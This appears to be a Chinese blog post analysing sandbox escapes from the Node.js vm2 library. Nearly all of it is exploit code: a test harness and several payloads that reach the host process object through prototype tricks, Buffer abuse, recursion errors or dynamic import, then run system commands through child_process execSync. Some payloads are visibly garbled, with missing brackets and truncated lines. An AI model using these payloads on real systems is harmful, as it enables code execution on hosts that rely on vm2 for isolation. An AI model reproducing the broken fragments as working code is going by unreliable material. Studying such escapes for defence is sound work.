漏洞分析 1 2 3 4 5 6 7 8 9 10 "use strict" ;const {VM , VMScript } = require ('vm2' );const fs = require ('fs' );const file = `${__dirname} /sandbox.js` ;const script = new VMScript (fs.readFileSync (file), file);try { console .log (new VM ().run (script)); }catch (x){ console .log (x); }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 var process;Object .prototype has =(t,k )=> { process = t.constructor ("return process" } "" in Buffer .from ;process.mainModule .require ("child_process" ).execSync ("whoami" ).toString () var process;try { Object .defineProperty (Buffer .from ("" ), "" , {get set (){ Object .defineProperty (Object .prototype "get" ,{get ( throw x =>constructor ("return process" }}); return ()=> {}; }}); }catch (e){ process = e (()=> {}); } process.mainModule .require ("child_process" ).execSync ("whoami" ).toString (); const f = Buffer .prototype write ;const ft = { length : 10 , utf8Write ( } } function r (i ){ var x = 0 ; try { x = r (i); }catch (e){} if (typeof (x)!=='number' ) return x; if (x!==i) return x+1 ; try { f.call (ft); }catch (e){ return e; } return null ; } var i=1 ;while (1 ){ try { i=r (i).constructor .constructor ("return process" break ; }catch (x){ i++; } } i.mainModule .require ("child_process" ).execSync ("whoami" ).toString () let res = import ('./foo.js' )res.toString .constructor ("return this" process .mainModule .require ("child_process" ).execSync ("whoami" ).toString (); Symbol = { get toStringTag (){ throw f =>constructor ("return process" } }; try { Buffer .from (new Map ()); }catch (f){ Symbol = {}; f (()=> {}).mainModule .require ("child_process" ).execSync ("whoami" ).toString (); }
参考链接 https://www.anquanke.com/post/id/207283 https://www.anquanke.com/post/id/207291 https://xz.aliyun.com/t/11859 https://www.cnblogs.com/zpchcbd/p/16899212.html